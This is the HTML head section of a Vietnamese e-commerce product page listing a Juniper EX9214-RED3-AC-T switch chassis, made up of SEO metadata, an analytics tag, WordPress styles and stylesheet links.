

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/
body_size: 50943
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Switch Juniper EX9214-RED3-AC-T Base EX9214 14 Slot Chassis, 14-slot chassis with passive midplane and 2x fan trays, 2x Routing Engines, 3x Switch Fabric modules, 4x 4,100W AC PSUs chính hãng giá tốt Switch Juniper EX9200 Datasheet ✓ Mã sản phẩm: EX9214-RED3-AC-T"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis | Digitech JSC" />
<meta property="og:description" content="Switch Juniper EX9214-RED3-AC-T Base EX9214 14 Slot Chassis, 14-slot chassis with passive midplane and 2x fan trays, 2x Routing Engines, 3x Switch Fabric modules, 4x 4,100W AC PSUs chính hãng giá tốt Switch Juniper EX9200 Datasheet ✓ Mã sản phẩm: EX9214-RED3-AC-T" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2024-07-17T17:21:48+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="EX9214-RED3-AC-T" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis | Digitech JSC" />
<meta name="twitter:description" content="Switch Juniper EX9214-RED3-AC-T Base EX9214 14 Slot Chassis, 14-slot chassis with passive midplane and 2x fan trays, 2x Routing Engines, 3x Switch Fabric modules, 4x 4,100W AC PSUs chính hãng giá tốt Switch Juniper EX9200 Datasheet ✓ Mã sản phẩm: EX9214-RED3-AC-T" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/","name":"EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/#webpage","url":"https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/","name":"EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis | Digitech JSC","datePublished":"2022-04-10T15:45:23+07:00","dateModified":"2024-07-17T17:21:48+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/#breadcrumb"}},{"@type":"Product","name":"EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis | Digitech JSC","description":"Switch Juniper EX9214-RED3-AC-T Base EX9214 14 Slot Chassis, 14-slot chassis with passive midplane and 2x fan trays, 2x Routing Engines, 3x Switch Fabric modules, 4x 4,100W AC PSUs ch\u00ednh h\u00e3ng gi\u00e1 t\u1ed1t Switch Juniper EX9200 Datasheet \u2713 M\u00e3 s\u1ea3n ph\u1ea9m:\u00a0EX9214-RED3-AC-T","category":"Switch &gt; Switch Juniper","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg","height":"200","width":"200"}],"@id":"https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis Dòng bình luận" href="https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
